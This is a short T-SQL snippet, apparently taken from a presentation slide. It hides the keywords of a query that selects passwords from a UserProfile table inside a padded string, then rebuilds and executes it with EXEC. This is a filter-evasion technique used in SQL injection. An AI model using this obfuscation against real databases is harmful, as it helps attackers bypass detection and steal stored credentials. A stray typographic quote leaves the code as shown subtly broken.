 DECLARE @x VARCHAR(80), @y VARCHAR(80)
SET @x = 'xxxSELxxxECTxxxPasswordxxxFRxxxOMxxxUserProfile‘
SET @y = CONCAT(SUBSTRING(@x, 4, 3), SUBSTRING(@x, 10, 3), ' ', SUBSTRING(@x,
16, 8), ' ', SUBSTRING(@x, 27, 2), SUBSTRING(@x, 32, 2), ' ', SUBSTRING(@x, 37, 11))
EXEC(@y)